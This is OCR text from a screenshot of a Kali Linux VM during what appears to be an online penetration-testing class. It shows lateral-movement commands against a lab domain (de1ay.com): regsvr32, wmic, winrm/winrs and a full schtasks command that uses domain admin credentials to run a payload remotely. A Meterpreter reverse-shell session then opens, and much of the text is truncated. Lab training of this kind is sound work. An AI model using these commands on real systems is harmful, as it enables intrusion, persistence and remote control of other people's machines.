 kvm:1 (root)
Kali2020.3 - VMware Workstation
网
腾讯课堂
File Edit View VM Tabs Help
最近使
Kali2020.3
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
收藏
打开(O)
Shell No. 2
root - File Manager
08:22 AM
Shell No. 2
File Actions Edit View Help
Shell No. 1
Shell No. 2
regsvr32 /s /n
schtasks /creat
"c:\59.exe"
wmic /node:10.1
n /u /i:http:/
sc \\10.10.10.2
[SC] StartServi
由于登录失败而无法
winrm -r:http:/
winrs -r:http:/
winrm invoke c
winrm invoke c
u:administrator
winrm invoke Cr
\59.exe"} -r:ht
schtasks /creat
test2 /tr "c:\5
Folder: \Microsoft\Windows\Time Synchronization
TaskName Next Run Time Status
SynchronizeTime 2020/11/8 1:00:00 Ready
Folder: \Microsoft\Windows\UPnP
TaskName Next Run Time Status
UPnPHostConfig N/A Ready
Folder: \Microsoft\Windows\User Profile Service
TaskName Next Run Time Status
HiveUploadTask Disabled
Folder: \Microsoft\Windows\WDI
TaskName Next Run Time Status
ResolutionHost N/A Ready
Folder: \Microsoft\Windows\Windows Error Reporting
TaskName Next Run Time Status
QueueReporting N/A Ready
Folder: \Microsoft\Windows\Windows Filtering Platform
TaskName Next Run Time Status
BfeOnServiceStartTypeChange N/A Ready
Folder: \Microsoft\Windows\WindowsColorSystem
TaskName Next Run Time Status
Calibration Loader Disabled
c:\>
c:\>schtasks /create /s 10.10.10.201 /u de1ay\administrator /p "1qaz@WSX3e" /sc MINUTE /mo 1 /tn test2 /tr "c:\59.exe"
schtasks /create /s 10.10.10.201 /u de1ay\administrator /p "1qaz@WSX3e" /sc MINUTE /mo 1 /tn test2 /tr "c:\59.exe"
SUCCESS: The scheduled task "test2" has successfully been created.
c:\>[*] Sending stage (176195 bytes) to 192.168.78.59
[*] Meterpreter session 13 opened (192.168.78.117:5555 → 192.168.78.59:50928) at 2020-11-04 08:22:00 -0500
c:\>
讨论区
成员(19)
“杨达”送给“mingy”一朵
老师 mingy
at
“lisianthus”送给“mingy”一朵
“lisianthus”送给“mingy”一朵
发送
资源监控